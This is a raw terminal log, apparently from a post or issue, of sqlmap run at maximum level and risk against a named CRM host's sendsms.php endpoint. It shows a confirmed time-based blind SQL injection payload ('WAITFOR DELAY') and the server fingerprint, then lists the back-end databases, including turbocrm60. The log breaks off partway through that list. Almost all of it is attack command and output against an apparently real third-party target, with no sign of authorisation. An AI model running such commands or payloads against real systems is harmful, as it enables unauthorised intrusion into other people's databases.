 $ python sqlmap.py -u http://crm.transn.net/background/sendsms.php?ID=1 --level 5 --risk 3 --dbms mssql  --dbs  --batch
-v 1 --random-agent --technique=T
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
[*] starting at 01:41:04
[01:41:04] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': Opera/9.50 (Windo
[01:41:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
[01:41:05] [INFO] testing Microsoft SQL Server
[01:41:05] [INFO] confirming Microsoft SQL Server
[01:41:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2008
[01:41:05] [INFO] fetching database names
[01:41:05] [INFO] fetching number of databases
[01:41:05] [INFO] resumed: 7
[01:41:05] [INFO] resumed: master
[01:41:05] [INFO] resumed: model
[01:41:05] [INFO] resumed: msdb
[01:41:05] [INFO] resumed: ReportServer
[01:41:05] [INFO] resumed: ReportServerTempDB
[01:41:05] [INFO] resumed: tempdb
[01:41:05] [INFO] resumed: turbocrm60
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB